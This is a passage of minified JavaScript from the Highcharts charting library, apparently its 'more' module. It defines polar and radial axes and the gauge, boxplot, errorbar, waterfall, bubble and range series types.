a){d=this.center;var c=this.chart,e=k(a,d[2]/2-this.offset);this.isCircular||void 0!==a?a=this.chart.renderer.symbols.arc(this.left+d[0],this.top+d[1],e,e,{start:this.startAngleRad,end:this.endAngleRad,open:!0,innerR:0}):(a=this.postTranslate(this.angleRad,e),a=["M",d[0]+c.plotLeft,d[1]+c.plotTop,"L",a.x,a.y]);return a},setAxisTranslation:function(){l.setAxisTranslation.call(this);this.center&&(this.transA=this.isCircular?(this.endAngleRad-this.startAngleRad)/(this.max-this.min||1):this.center[2]/
2/(this.max-this.min||1),this.minPixelPadding=this.isXAxis?this.transA*this.minPointOffset:0)},beforeSetTickPositions:function(){if(this.autoConnect=this.isCircular&&void 0===k(this.userMax,this.options.max)&&this.endAngleRad-this.startAngleRad===2*Math.PI)this.max+=this.categories&&1||this.pointRange||this.closestPointRange||0},setAxisSize:function(){l.setAxisSize.call(this);this.isRadial&&(this.pane.updateCenter(this),this.isCircular&&(this.sector=this.endAngleRad-this.startAngleRad),this.len=this.width=
this.height=this.center[2]*k(this.sector,1)/2)},getPosition:function(d,a){return this.postTranslate(this.isCircular?this.translate(d):this.angleRad,k(this.isCircular?a:this.translate(d),this.center[2]/2)-this.offset)},postTranslate:function(d,a){var c=this.chart,e=this.center;d=this.startAngleRad+d;return{x:c.plotLeft+e[0]+Math.cos(d)*a,y:c.plotTop+e[1]+Math.sin(d)*a}},getPlotBandPath:function(d,a,c){var e=this.center,h=this.startAngleRad,b=e[2]/2,n=[k(c.outerRadius,"100%"),c.innerRadius,k(c.thickness,
10)],l=Math.min(this.offset,0),f=/%$/,y,g=this.isCircular;"polygon"===this.options.gridLineInterpolation?e=this.getPlotLinePath(d).concat(this.getPlotLinePath(a,!0)):(d=Math.max(d,this.min),a=Math.min(a,this.max),g||(n[0]=this.translate(d),n[1]=this.translate(a)),n=v(n,function(a){f.test(a)&&(a=q(a,10)*b/100);return a}),"circle"!==c.shape&&g?(d=h+this.translate(d),a=h+this.translate(a)):(d=-Math.PI/2,a=1.5*Math.PI,y=!0),n[0]-=l,n[2]-=l,e=this.chart.renderer.symbols.arc(this.left+e[0],this.top+e[1],
n[0],n[0],{start:Math.min(d,a),end:Math.max(d,a),innerR:k(n[1],n[0]-n[2]),open:y}));return e},getPlotLinePath:function(a,c){var d=this,e=d.center,h=d.chart,b=d.getPosition(a),l,f,g;d.isCircular?g=["M",e[0]+h.plotLeft,e[1]+h.plotTop,"L",b.x,b.y]:"circle"===d.options.gridLineInterpolation?(a=d.translate(a))&&(g=d.getLinePath(0,a)):(t(h.xAxis,function(a){a.pane===d.pane&&(l=a)}),g=[],a=d.translate(a),e=l.tickPositions,l.autoConnect&&(e=e.concat([e[0]])),c&&(e=[].concat(e).reverse()),t(e,function(d,c){f=
l.getPosition(d,a);g.push(c?"L":"M",f.x,f.y)}));return g},getTitlePosition:function(){var a=this.center,c=this.chart,h=this.options.title;return{x:c.plotLeft+a[0]+(h.x||0),y:c.plotTop+a[1]-{high:.5,middle:.25,low:0}[h.align]*a[2]+(h.y||0)}}};a(l,"init",function(a,e,b){var d=e.angular,l=e.polar,n=b.isX,p=d&&n,f,F=e.options,y=this.pane=e.pane[b.pane||0],q=y.options;if(d){if(u(this,p?c:h),f=!n)this.defaultRadialOptions=this.defaultRadialGaugeOptions}else l&&(u(this,h),this.defaultRadialOptions=(f=n)?
this.defaultRadialXOptions:g(this.defaultYAxisOptions,this.defaultRadialYOptions));d||l?(this.isRadial=!0,e.inverted=!1,F.chart.zoomType=null):this.isRadial=!1;f&&(y.axis=this);a.call(this,e,b);p||!d&&!l||(a=this.options,this.angleRad=(a.angle||0)*Math.PI/180,this.startAngleRad=(q.startAngle-90)*Math.PI/180,this.endAngleRad=(k(q.endAngle,q.startAngle+360)-90)*Math.PI/180,this.offset=a.offset||0,this.isCircular=f)});a(l,"autoLabelAlign",function(a){if(!this.isRadial)return a.apply(this,[].slice.call(arguments,
1))});a(b,"getPosition",function(a,c,h,b,l){var d=this.axis;return d.getPosition?d.getPosition(h):a.call(this,c,h,b,l)});a(b,"getLabelPosition",function(a,c,h,b,l,w,p,f,g){var d=this.axis,e=w.y,n=20,r=w.align,m=(d.translate(this.pos)+d.startAngleRad+Math.PI/2)/Math.PI*180%360;d.isRadial?(a=d.getPosition(this.pos,d.center[2]/2+k(w.distance,-25)),"auto"===w.rotation?b.attr({rotation:m}):null===e&&(e=d.chart.renderer.fontMetrics(b.styles.fontSize).b-b.getBBox().height/2),null===r&&(d.isCircular?(this.label.getBBox().width>
d.len*d.tickInterval/(d.max-d.min)&&(n=0),r=m>n&&m<180-n?"left":m>180+n&&m<360-n?"right":"center"):r="center",b.attr({align:r})),a.x+=w.x,a.y+=e):a=a.call(this,c,h,b,l,w,p,f,g);return a});a(b,"getMarkPath",function(a,c,h,b,l,f,p){var d=this.axis;d.isRadial?(a=d.getPosition(this.pos,d.center[2]/2+b),c=["M",c,h,"L",a.x,a.y]):c=a.call(this,c,h,b,l,f,p);return c})})(x);(function(b){var t=b.each,u=b.pick,v=b.defined,g=b.seriesType,f=b.seriesTypes,k=b.Series.prototype,q=b.Point.prototype;g("arearange",
"area",{threshold:null,tooltip:{pointFormat:'\x3cspan class\x3d"highcharts-color-{series.colorIndex}"\x3e\u25cf\x3c/span\x3e {series.name}: \x3cb\x3e{point.low}\x3c/b\x3e - \x3cb\x3e{point.high}\x3c/b\x3e\x3cbr/\x3e'},trackByArea:!0,dataLabels:{align:null,verticalAlign:null,xLow:0,xHigh:0,yLow:0,yHigh:0}},{pointArrayMap:["low","high"],dataLabelCollections:["dataLabel","dataLabelUpper"],toYData:function(a){return[a.low,a.high]},pointValKey:"low",deferTranslatePolar:!0,highToXY:function(a){var c=this.chart,
h=this.xAxis.postTranslate(a.rectPlotX,this.yAxis.len-a.plotHigh);a.plotHighX=h.x-c.plotLeft;a.plotHigh=h.y-c.plotTop;a.plotLowX=a.plotX},translate:function(){var a=this,c=a.yAxis,h=!!a.modifyValue;f.area.prototype.translate.apply(a);t(a.points,function(b){var d=b.low,e=b.high,l=b.plotY;null===e||null===d?(b.isNull=!0,b.plotY=null):(b.plotLow=l,b.plotHigh=c.translate(h?a.modifyValue(e,b):e,0,1,0,1),h&&(b.yBottom=b.plotHigh))});this.chart.polar&&t(this.points,function(c){a.highToXY(c);c.tooltipPos=
[(c.plotHighX+c.plotLowX)/2,(c.plotHigh+c.plotLow)/2]})},getGraphPath:function(a){var c=[],b=[],l,d=f.area.prototype.getGraphPath,e,n,r;r=this.options;var m=this.chart.polar&&!1!==r.connectEnds,w=r.connectNulls,p=r.step;a=a||this.points;for(l=a.length;l--;)e=a[l],e.isNull||m||w||a[l+1]&&!a[l+1].isNull||b.push({plotX:e.plotX,plotY:e.plotY,doCurve:!1}),n={polarPlotY:e.polarPlotY,rectPlotX:e.rectPlotX,yBottom:e.yBottom,plotX:u(e.plotHighX,e.plotX),plotY:e.plotHigh,isNull:e.isNull},b.push(n),c.push(n),
e.isNull||m||w||a[l-1]&&!a[l-1].isNull||b.push({plotX:e.plotX,plotY:e.plotY,doCurve:!1});a=d.call(this,a);p&&(!0===p&&(p="left"),r.step={left:"right",center:"center",right:"left"}[p]);c=d.call(this,c);b=d.call(this,b);r.step=p;r=[].concat(a,c);this.chart.polar||"M"!==b[0]||(b[0]="L");this.graphPath=r;this.areaPath=this.areaPath.concat(a,b);r.isArea=!0;r.xMap=a.xMap;this.areaPath.xMap=a.xMap;return r},drawDataLabels:function(){var a=this.data,c=a.length,b,l=[],d=this.options.dataLabels,e=d.align,n=
d.verticalAlign,r=d.inside,m,f,p=this.chart.inverted;if(d.enabled||this._hasPointLabels){for(b=c;b--;)if(m=a[b])f=r?m.plotHigh<m.plotLow:m.plotHigh>m.plotLow,m.y=m.high,m._plotY=m.plotY,m.plotY=m.plotHigh,l[b]=m.dataLabel,m.dataLabel=m.dataLabelUpper,m.below=f,p?e||(d.align=f?"right":"left"):n||(d.verticalAlign=f?"top":"bottom"),d.x=d.xHigh,d.y=d.yHigh;k.drawDataLabels&&k.drawDataLabels.apply(this,arguments);for(b=c;b--;)if(m=a[b])f=r?m.plotHigh<m.plotLow:m.plotHigh>m.plotLow,m.dataLabelUpper=m.dataLabel,
m.dataLabel=l[b],m.y=m.low,m.plotY=m._plotY,m.below=!f,p?e||(d.align=f?"left":"right"):n||(d.verticalAlign=f?"bottom":"top"),d.x=d.xLow,d.y=d.yLow;k.drawDataLabels&&k.drawDataLabels.apply(this,arguments)}d.align=e;d.verticalAlign=n},alignDataLabel:function(){f.column.prototype.alignDataLabel.apply(this,arguments)},drawPoints:function(){var a=this.points.length,c,b;k.drawPoints.apply(this,arguments);for(b=0;b<a;)c=this.points[b],c.lowerGraphic=c.graphic,c.graphic=c.upperGraphic,c._plotY=c.plotY,c._plotX=
c.plotX,c.plotY=c.plotHigh,v(c.plotHighX)&&(c.plotX=c.plotHighX),b++;k.drawPoints.apply(this,arguments);for(b=0;b<a;)c=this.points[b],c.upperGraphic=c.graphic,c.graphic=c.lowerGraphic,c.plotY=c._plotY,c.plotX=c._plotX,b++},setStackedPoints:b.noop},{setState:function(){var a=this.state,c=this.series,b=c.chart.polar;v(this.plotHigh)||(this.plotHigh=c.yAxis.toPixels(this.high,!0));v(this.plotLow)||(this.plotLow=this.plotY=c.yAxis.toPixels(this.low,!0));q.setState.apply(this,arguments);this.graphic=this.upperGraphic;
this.plotY=this.plotHigh;b&&(this.plotX=this.plotHighX);this.state=a;c.stateMarkerGraphic&&(c.lowerStateMarkerGraphic=c.stateMarkerGraphic,c.stateMarkerGraphic=c.upperStateMarkerGraphic);q.setState.apply(this,arguments);this.plotY=this.plotLow;this.graphic=this.lowerGraphic;b&&(this.plotX=this.plotLowX);c.stateMarkerGraphic&&(c.upperStateMarkerGraphic=c.stateMarkerGraphic,c.stateMarkerGraphic=c.lowerStateMarkerGraphic)},haloPath:function(){var a=this.series.chart.polar,c;this.plotY=this.plotLow;a&&
(this.plotX=this.plotLowX);c=q.haloPath.apply(this,arguments);this.plotY=this.plotHigh;a&&(this.plotX=this.plotHighX);return c=c.concat(q.haloPath.apply(this,arguments))},destroy:function(){this.upperGraphic&&(this.upperGraphic=this.upperGraphic.destroy());return q.destroy.apply(this,arguments)}})})(x);(function(b){var t=b.seriesType;t("areasplinerange","arearange",null,{getPointSpline:b.seriesTypes.spline.prototype.getPointSpline})})(x);(function(b){var t=b.defaultPlotOptions,u=b.each,v=b.merge,
g=b.noop,f=b.pick,k=b.seriesType,q=b.seriesTypes.column.prototype;k("columnrange","arearange",v(t.column,t.arearange,{lineWidth:1,pointRange:null,marker:null,states:{hover:{halo:!1}}}),{translate:function(){var a=this,c=a.yAxis,b=a.xAxis,l=b.startAngleRad,d,e=a.chart,n=a.xAxis.isRadial,r=Math.max(e.chartWidth,e.chartHeight)+999,m;q.translate.apply(a);u(a.points,function(h){var p=h.shapeArgs,g=a.options.minPointLength,w,k;h.plotHigh=m=Math.min(Math.max(-r,c.translate(h.high,0,1,0,1)),r);h.plotLow=
Math.min(Math.max(-r,h.plotY),r);k=m;w=f(h.rectPlotY,h.plotY)-m;Math.abs(w)<g?(g-=w,w+=g,k-=g/2):0>w&&(w*=-1,k-=w);n?(d=h.barX+l,h.shapeType="path",h.shapeArgs={d:a.polarArc(k+w,k,d,d+h.pointWidth)}):(p.height=w,p.y=k,h.tooltipPos=e.inverted?[c.len+c.pos-e.plotLeft-k-w/2,b.len+b.pos-e.plotTop-p.x-p.width/2,w]:[b.left-e.plotLeft+p.x+p.width/2,c.pos-e.plotTop+k+w/2,w])})},directTouch:!0,trackerGroups:["group","dataLabelsGroup"],drawGraph:g,getSymbol:g,crispCol:q.crispCol,drawPoints:q.drawPoints,drawTracker:q.drawTracker,
getColumnMetrics:q.getColumnMetrics,animate:function(){return q.animate.apply(this,arguments)},polarArc:function(){return q.polarArc.apply(this,arguments)},pointAttribs:q.pointAttribs},{setState:q.pointClass.prototype.setState})})(x);(function(b){var t=b.each,u=b.isNumber,v=b.merge,g=b.pick,f=b.pInt,k=b.Series,q=b.seriesType,a=b.TrackerMixin;q("gauge","line",{dataLabels:{enabled:!0,defer:!1,y:15,borderRadius:3,crop:!1,verticalAlign:"top",zIndex:2},dial:{},pivot:{},tooltip:{headerFormat:""},showInLegend:!1},
{angular:!0,directTouch:!0,drawGraph:b.noop,fixedBox:!0,forceDL:!0,noSharedTooltip:!0,trackerGroups:["group","dataLabelsGroup"],translate:function(){var a=this.yAxis,b=this.options,l=a.center;this.generatePoints();t(this.points,function(d){var c=v(b.dial,d.dial),h=f(g(c.radius,80))*l[2]/200,r=f(g(c.baseLength,70))*h/100,m=f(g(c.rearLength,10))*h/100,w=c.baseWidth||3,p=c.topWidth||1,k=b.overshoot,q=a.startAngleRad+a.translate(d.y,null,null,null,!0);u(k)?(k=k/180*Math.PI,q=Math.max(a.startAngleRad-
k,Math.min(a.endAngleRad+k,q))):!1===b.wrap&&(q=Math.max(a.startAngleRad,Math.min(a.endAngleRad,q)));q=180*q/Math.PI;d.shapeType="path";d.shapeArgs={d:c.path||["M",-m,-w/2,"L",r,-w/2,h,-p/2,h,p/2,r,w/2,-m,w/2,"z"],translateX:l[0],translateY:l[1],rotation:q};d.plotX=l[0];d.plotY=l[1]})},drawPoints:function(){var a=this,b=a.yAxis.center,l=a.pivot,d=a.options,e=d.pivot,n=a.chart.renderer;t(a.points,function(c){var b=c.graphic,e=c.shapeArgs,h=e.d;v(d.dial,c.dial);b?(b.animate(e),e.d=h):c.graphic=n[c.shapeType](e).attr({rotation:e.rotation,
zIndex:1}).addClass("highcharts-dial").add(a.group)});l?l.animate({translateX:b[0],translateY:b[1]}):a.pivot=n.circle(0,0,g(e.radius,5)).attr({zIndex:2}).addClass("highcharts-pivot").translate(b[0],b[1]).add(a.group)},animate:function(a){var c=this;a||(t(c.points,function(a){var d=a.graphic;d&&(d.attr({rotation:180*c.yAxis.startAngleRad/Math.PI}),d.animate({rotation:a.shapeArgs.rotation},c.options.animation))}),c.animate=null)},render:function(){this.group=this.plotGroup("group","series",this.visible?
"visible":"hidden",this.options.zIndex,this.chart.seriesGroup);k.prototype.render.call(this);this.group.clip(this.chart.clipRect)},setData:function(a,b){k.prototype.setData.call(this,a,!1);this.processData();this.generatePoints();g(b,!0)&&this.chart.redraw()},drawTracker:a&&a.drawTrackerPoint},{setState:function(a){this.state=a}})})(x);(function(b){var t=b.each,u=b.noop,v=b.seriesType,g=b.seriesTypes;v("boxplot","column",{threshold:null,tooltip:{pointFormat:'\x3cspan class\x3d"highcharts-color-{point.colorIndex}"\x3e\u25cf\x3c/span\x3e \x3cb\x3e {series.name}\x3c/b\x3e\x3cbr/\x3eMaximum: {point.high}\x3cbr/\x3eUpper quartile: {point.q3}\x3cbr/\x3eMedian: {point.median}\x3cbr/\x3eLower quartile: {point.q1}\x3cbr/\x3eMinimum: {point.low}\x3cbr/\x3e'},
whiskerLength:"50%"},{pointArrayMap:["low","q1","median","q3","high"],toYData:function(b){return[b.low,b.q1,b.median,b.q3,b.high]},pointValKey:"high",drawDataLabels:u,translate:function(){var b=this.yAxis,k=this.pointArrayMap;g.column.prototype.translate.apply(this);t(this.points,function(f){t(k,function(a){null!==f[a]&&(f[a+"Plot"]=b.translate(f[a],0,1,0,1))})})},drawPoints:function(){var b=this,g=b.chart.renderer,q,a,c,h,l,d,e=0,n,r,m,w,p=!1!==b.doQuartiles,u,v=b.options.whiskerLength;t(b.points,
function(f){var k=f.graphic,t=k?"animate":"attr",E=f.shapeArgs;void 0!==f.plotY&&(n=E.width,r=Math.floor(E.x),m=r+n,w=Math.round(n/2),q=Math.floor(p?f.q1Plot:f.lowPlot),a=Math.floor(p?f.q3Plot:f.lowPlot),c=Math.floor(f.highPlot),h=Math.floor(f.lowPlot),k||(f.graphic=k=g.g("point").add(b.group),f.stem=g.path().addClass("highcharts-boxplot-stem").add(k),v&&(f.whiskers=g.path().addClass("highcharts-boxplot-whisker").add(k)),p&&(f.box=g.path(void 0).addClass("highcharts-boxplot-box").add(k)),f.medianShape=
g.path(void 0).addClass("highcharts-boxplot-median").add(k)),d=f.stem.strokeWidth()%2/2,e=r+w+d,f.stem[t]({d:["M",e,a,"L",e,c,"M",e,q,"L",e,h]}),p&&(d=f.box.strokeWidth()%2/2,q=Math.floor(q)+d,a=Math.floor(a)+d,r+=d,m+=d,f.box[t]({d:["M",r,a,"L",r,q,"L",m,q,"L",m,a,"L",r,a,"z"]})),v&&(d=f.whiskers.strokeWidth()%2/2,c+=d,h+=d,u=/%$/.test(v)?w*parseFloat(v)/100:v/2,f.whiskers[t]({d:["M",e-u,c,"L",e+u,c,"M",e-u,h,"L",e+u,h]})),l=Math.round(f.medianPlot),d=f.medianShape.strokeWidth()%2/2,l+=d,f.medianShape[t]({d:["M",
r,l,"L",m,l]}))})},setStackedPoints:u})})(x);(function(b){var t=b.each,u=b.noop,v=b.seriesType,g=b.seriesTypes;v("errorbar","boxplot",{grouping:!1,linkedTo:":previous",tooltip:{pointFormat:'\x3cspan style\x3d"color:{point.color}"\x3e\u25cf\x3c/span\x3e {series.name}: \x3cb\x3e{point.low}\x3c/b\x3e - \x3cb\x3e{point.high}\x3c/b\x3e\x3cbr/\x3e'},whiskerWidth:null},{type:"errorbar",pointArrayMap:["low","high"],toYData:function(b){return[b.low,b.high]},pointValKey:"high",doQuartiles:!1,drawDataLabels:g.arearange?
function(){var b=this.pointValKey;g.arearange.prototype.drawDataLabels.call(this);t(this.data,function(f){f.y=f[b]})}:u,getColumnMetrics:function(){return this.linkedParent&&this.linkedParent.columnMetrics||g.column.prototype.getColumnMetrics.call(this)}})})(x);(function(b){var t=b.correctFloat,u=b.isNumber,v=b.pick,g=b.Point,f=b.Series,k=b.seriesType,q=b.seriesTypes;k("waterfall","column",{dataLabels:{inside:!0}},{pointValKey:"y",translate:function(){var a=this.options,c=this.yAxis,b,l,d,e,n,f,m,
g,p,k,u=v(a.minPointLength,5),x=u/2,A=a.threshold,B=a.stacking,z;q.column.prototype.translate.apply(this);g=p=A;l=this.points;b=0;for(a=l.length;b<a;b++)d=l[b],m=this.processedYData[b],e=d.shapeArgs,n=B&&c.stacks[(this.negStacks&&m<A?"-":"")+this.stackKey],z=this.getStackIndicator(z,d.x,this.index),k=n?n[d.x].points[z.key]:[0,m],d.isSum?d.y=t(m):d.isIntermediateSum&&(d.y=t(m-p)),f=Math.max(g,g+d.y)+k[0],e.y=c.translate(f,0,1,0,1),d.isSum?(e.y=c.translate(k[1],0,1,0,1),e.height=Math.min(c.translate(k[0],
0,1,0,1),c.len)-e.y):d.isIntermediateSum?(e.y=c.translate(k[1],0,1,0,1),e.height=Math.min(c.translate(p,0,1,0,1),c.len)-e.y,p=k[1]):(e.height=0<m?c.translate(g,0,1,0,1)-e.y:c.translate(g,0,1,0,1)-c.translate(g-m,0,1,0,1),g+=n&&n[d.x]?n[d.x].total:m),0>e.height&&(e.y+=e.height,e.height*=-1),d.plotY=e.y=Math.round(e.y)-this.borderWidth%2/2,e.height=Math.max(Math.round(e.height),.001),d.yBottom=e.y+e.height,e.height<=u&&!d.isNull?(e.height=u,e.y-=x,d.plotY=e.y,d.minPointLengthOffset=0>d.y?-x:x):d.minPointLengthOffset=
0,e=d.plotY+(d.negative?e.height:0),this.chart.inverted?d.tooltipPos[0]=c.len-e:d.tooltipPos[1]=e},processData:function(a){var c=this.yData,b=this.options.data,l,d=c.length,e,n,r,m,g,p;n=e=r=m=this.options.threshold||0;for(p=0;p<d;p++)g=c[p],l=b&&b[p]?b[p]:{},"sum"===g||l.isSum?c[p]=t(n):"intermediateSum"===g||l.isIntermediateSum?c[p]=t(e):(n+=g,e+=g),r=Math.min(n,r),m=Math.max(n,m);f.prototype.processData.call(this,a);this.options.stacking||(this.dataMin=r,this.dataMax=m)},toYData:function(a){return a.isSum?
0===a.x?null:"sum":a.isIntermediateSum?0===a.x?null:"intermediateSum":a.y},getGraphPath:function(){return["M",0,0]},getCrispPath:function(){var a=this.data,b=a.length,h=this.graph.strokeWidth()+this.borderWidth,h=Math.round(h)%2/2,l=this.yAxis.reversed,d=[],e,n,f;for(f=1;f<b;f++){n=a[f].shapeArgs;e=a[f-1].shapeArgs;n=["M",e.x+e.width,e.y+a[f-1].minPointLengthOffset+h,"L",n.x,e.y+a[f-1].minPointLengthOffset+h];if(0>a[f-1].y&&!l||0<a[f-1].y&&l)n[2]+=e.height,n[5]+=e.height;d=d.concat(n)}return d},drawGraph:function(){f.prototype.drawGraph.call(this);
this.graph.attr({d:this.getCrispPath()})},setStackedPoints:function(){var a=this.options,b,h;f.prototype.setStackedPoints.apply(this,arguments);b=this.stackedYData?this.stackedYData.length:0;for(h=1;h<b;h++)a.data[h].isSum||a.data[h].isIntermediateSum||(this.stackedYData[h]+=this.stackedYData[h-1])},getExtremes:function(){if(this.options.stacking)return f.prototype.getExtremes.apply(this,arguments)}},{getClassName:function(){var a=g.prototype.getClassName.call(this);this.isSum?a+=" highcharts-sum":
this.isIntermediateSum&&(a+=" highcharts-intermediate-sum");return a},isValid:function(){return u(this.y,!0)||this.isSum||this.isIntermediateSum}})})(x);(function(b){var t=b.Series,u=b.seriesType,v=b.seriesTypes;u("polygon","scatter",{marker:{enabled:!1,states:{hover:{enabled:!1}}},stickyTracking:!1,tooltip:{followPointer:!0,pointFormat:""},trackByArea:!0},{type:"polygon",getGraphPath:function(){for(var b=t.prototype.getGraphPath.call(this),f=b.length+1;f--;)(f===b.length||"M"===b[f])&&0<f&&b.splice(f,
0,"z");return this.areaPath=b},drawGraph:function(){v.area.prototype.drawGraph.call(this)},drawLegendSymbol:b.LegendSymbolMixin.drawRectangle,drawTracker:t.prototype.drawTracker,setStackedPoints:b.noop})})(x);(function(b){var t=b.arrayMax,u=b.arrayMin,v=b.Axis,g=b.each,f=b.isNumber,k=b.noop,q=b.pick,a=b.pInt,c=b.Point,h=b.seriesType,l=b.seriesTypes;h("bubble","scatter",{dataLabels:{formatter:function(){return this.point.z},inside:!0,verticalAlign:"middle"},marker:{radius:null,states:{hover:{radiusPlus:0}},
symbol:"circle"},minSize:8,maxSize:"20%",softThreshold:!1,states:{hover:{halo:{size:5}}},tooltip:{pointFormat:"({point.x}, {point.y}), Size: {point.z}"},turboThreshold:0,zThreshold:0,zoneAxis:"z"},{pointArrayMap:["y","z"],parallelArrays:["x","y","z"],trackerGroups:["group","dataLabelsGroup"],specialGroup:"group",bubblePadding:!0,zoneAxis:"z",directTouch:!0,getRadii:function(a,b,c,f){var d,e,h,l=this.zData,n=[],r=this.options,g="width"!==r.sizeBy,k=r.zThreshold,q=b-a;e=0;for(d=l.length;e<d;e++)h=l[e],
r.sizeByAbsoluteValue&&null!==h&&(h=Math.abs(h-k),b=Math.max(b-k,Math.abs(a-k)),a=0),null===h?h=null:h<a?h=c/2-1:(h=0<q?(h-a)/q:.5,g&&0<=h&&(h=Math.sqrt(h)),h=Math.ceil(c+h*(f-c))/2),n.push(h);this.radii=n},animate:function(a){var b=this.options.animation;a||(g(this.points,function(a){var c=a.graphic,d;c&&c.width&&(d={x:c.x,y:c.y,width:c.width,height:c.height},c.attr({x:a.plotX,y:a.plotY,width:1,height:1}),c.animate(d,b))}),this.animate=null)},translate:function(){var a,c=this.data,h,g,m=this.radii;
l.scatter.prototype.translate.call(this);for(a=c.length;a--;)h=c[a],g=m?m[a]:0,f(g)&&g>=this.minPxSize/2?(h.marker=b.extend(h.marker,{radius:g,width:2*g,height:2*g}),h.dlBox={x:h.plotX-g,y:h.plotY-g,width:2*g,height:2*g}):h.shapeArgs=h.plotY=h.dlBox=void 0},alignDataLabel:l.column.prototype.alignDataLabel,buildKDTree:k,applyZones:k},{haloPath:function(a){return c.prototype.haloPath.call(this,0===a?0:(this.marker?this.marker.radius||0:0)+a)},ttBelow:!1});v.prototype.beforePadding=function(){var b=
this,c=this.len,h=this.chart,l=0,m=c,k=this.isXAxis,p=k?"xData":"yData",v=this.min,x={},y=Math.min(h.plotWidth,h.plotHeight),A=Number.MAX_VALUE,B=-Number.MAX_VALUE,z=this.max-v,C=c/z,D=[];g(this.series,function(c){var d=c.options;!c.bubblePadding||!c.visible&&h.options.chart.ignoreHiddenSeries||(b.allowZoomOutside=!0,D.push(c),k&&(g(["minSize","maxSize"],function(c){var b=d[c],e=/%$/.test(b),b=a(b);x[c]=e?y*b/100:b}),c.minPxSize=x.minSize,c.maxPxSize=Math.max(x.maxSize,x.minSize),c=c.zData,c.length&&
(A=q(d.zMin,Math.min(A,Math.max(u(c),!1===d.displayNegative?d.zThreshold:-Number.MAX_VALUE))),B=q(d.zMax,Math.max(B,t(c))))))});g(D,function(a){var c=a[p],d=c.length,e;k&&a.getRadii(A,B,a.minPxSize,a.maxPxSize);if(0<z)for(;d--;)f(c[d])&&b.dataMin<=c[d]&&c[d]<=b.dataMax&&(e=a.radii[d],l=Math.min((c[d]-v)*C-e,l),m=Math.max((c[d]-v)*C+e,m))});D.length&&0<z&&!this.isLog&&(m-=c,C*=(c+l-m)/c,g([["min","userMin",l],["max","userMax",m]],function(a){void 0===q(b.options[a[0]],b[a[1]])&&(b[a[0]]+=a[2]/C)}))}})(x);
(function(b){function t(a,c){var b=this.chart,f=this.options.animation,d=this.group,e=this.markerGroup,g=this.xAxis.center,k=b.plotLeft,m=b.plotTop;b.polar?b.renderer.isSVG&&(!0===f&&(f={}),c?(a={translateX:g[0]+k,translateY:g[1]+m,scaleX:.001,scaleY:.001},d.attr(a),e&&e.attr(a)):(a={translateX:k,translateY:m,scaleX:1,scaleY:1},d.animate(a,f),e&&e.animate(a,f),this.animate=null)):a.call(this,c)}var u=b.each,v=b.pick,g=b.seriesTypes,f=b.wrap,k=b.Series.prototype,q=b.Pointer.prototype;k.searchPointByAngle=
function(a){var c=this.chart,b=this.xAxis.pane.center;return this.searchKDTree({clientX:180+-180/Math.PI*Math.atan2(a.chartX-b[0]-c.plotLeft,a.chartY-b[1]-c.plotTop)})};k.getConnectors=function(a,b,h,f){var c,e,l,g,m,k,p,q;e=f?1:0;c=0<=b&&b<=a.length-1?b:0>b?a.length-1+b:0;b=0>c-1?a.length-(1+e):c-1;e=c+1>a.length-1?e:c+1;l=a[b];e=a[e];g=l.plotX;l=l.plotY;m=e.plotX;k=e.plotY;e=a[c].plotX;c=a[c].plotY;g=(1.5*e+g)/2.5;l=(1.5*c+l)/2.5;m=(1.5*e+m)/2.5;p=(1.5*c+k)/2.5;k=Math.sqrt(Math.pow(g-e,2)+Math.pow(l-
c,2));q=Math.sqrt(Math.pow(m-e,2)+Math.pow(p-c,2));g=Math.atan2(l-c,g-e);p=Math.PI/2+(g+Math.atan2(p-c,m-e))/2;Math.abs(g-p)>Math.PI/2&&(p-=Math.PI);g=e+Math.cos(p)*k;l=c+Math.sin(p)*k;m=e+Math.cos(Math.PI+p)*q;p=c+Math.sin(Math.PI+p)*q;e={rightContX:m,rightContY:p,leftContX:g,leftContY:l,plotX:e,plotY:c};h&&(e.prevPointCont=this.getConnectors(a,b,!1,f));return e};f(k,"buildKDTree",function(a){this.chart.polar&&(this.kdByAngle?this.searchPoint=this.searchPointByAngle:this.options.findNearestPointBy=
"xy");a.apply(this)});k.toXY=function(a){var b,h=this.chart,f=a.plotX;b=a.plotY;a.rectPlotX=f;a.rectPlotY=b;b=this.xAxis.postTranslate(a.plotX,this.yAxis.len-b);a.plotX=a.polarPlotX=b.x-h.plotLeft;a.plotY=a.polarPlotY=b.y-h.plotTop;this.kdByAngle?(h=(f/Math.PI*180+this.xAxis.pane.options.startAngle)%360,0>h&&(h+=360),a.clientX=h):a.clientX=a.plotX};g.spline&&(f(g.spline.prototype,"getPointSpline",function(a,b,h,f){this.chart.polar?f?(a=this.getConnectors(b,f,!0,this.connectEnds),a=["C",a.prevPointCont.rightContX,
a.prevPointCont.rightContY,a.leftContX,a.leftContY,a.plotX,a.plotY]):a=["M",h.plotX,h.plotY]:a=a.call(this,b,h,f);return a}),g.areasplinerange&&(g.areasplinerange.prototype.getPointSpline=g.spline.prototype.getPointSpline));f(k,"translate",function(a){var b=this.chart;a.call(this);if(b.polar&&(this.kdByAngle=b.tooltip&&b.tooltip.shared,!this.preventPostTranslate))for(a=this.points,b=a.length;b--;)this.toXY(a[b])});f(k,"getGraphPath",function(a,b){var c=this,f,d,e;if(this.chart.polar){b=b||this.points;
for(f=0;f<b.length;f++)if(!b[f].isNull){d=f;break}!1!==this.options.connectEnds&&void 0!==d&&(this.connectEnds=!0,b.splice(b.length,0,b[d]),e=!0);u(b,function(a){void 0===a.polarPlotY&&c.toXY(a)})}f=a.apply(this,[].slice.call(arguments,1));e&&b.pop();return f});f(k,"animate",t);g.column&&(g=g.column.prototype,g.polarArc=function(a,b,f,g){var c=this.xAxis.center,e=this.yAxis.len;return this.chart.renderer.symbols.arc(c[0],c[1],e-b,null,{start:f,end:g,innerR:e-v(a,e)})},f(g,"animate",t),f(g,"translate",
function(a){var b=this.xAxis,f=b.startAngleRad,g,d,e;this.preventPostTranslate=!0;a.call(this);if(b.isRadial)for(g=this.points,e=g.length;e--;)d=g[e],a=d.barX+f,d.shapeType="path",d.shapeArgs={d:this.polarArc(d.yBottom,d.plotY,a,a+d.pointWidth)},this.toXY(d),d.tooltipPos=[d.plotX,d.plotY],d.ttBelow=d.plotY>b.center[1]}),f(g,"alignDataLabel",function(a,b,f,g,d,e){this.chart.polar?(a=b.rectPlotX/Math.PI*180,null===g.align&&(g.align=20<a&&160>a?"left":200<a&&340>a?"right":"center"),null===g.verticalAlign&&
